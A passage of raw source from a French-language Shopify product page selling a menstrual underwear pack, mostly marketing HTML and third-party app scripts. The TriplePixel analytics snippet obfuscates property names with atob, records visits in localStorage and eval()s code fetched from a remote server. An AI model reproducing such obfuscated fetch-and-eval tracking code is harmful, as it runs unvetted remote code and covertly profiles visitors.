mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "7462679511278";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7462679511278",name:`Le Pack Menstruel « Sereine »`,price:"99.99",variant:"42093382664430"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Le Pack Menstruel « Sereine »",
          ProductID: 7462679511278,
          Categories: ["Collection Black Friday","Collection principale","Packs Ellza","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/CopyofPackJeDebute_grande.png?v=1702689126",
          URL: "https://ellza.ca/products/packmenstruel-sereine",
          Brand: "amora-canada",
          Price: "$99.99",
          Value: "99.99",
          CompareAtPrice: "$199.98"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769426080000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf505-bba1-764f-81ed-875a8fd59204/rapi-357/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bf505-bba1-764f-81ed-875a8fd59204/rapi-357/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var 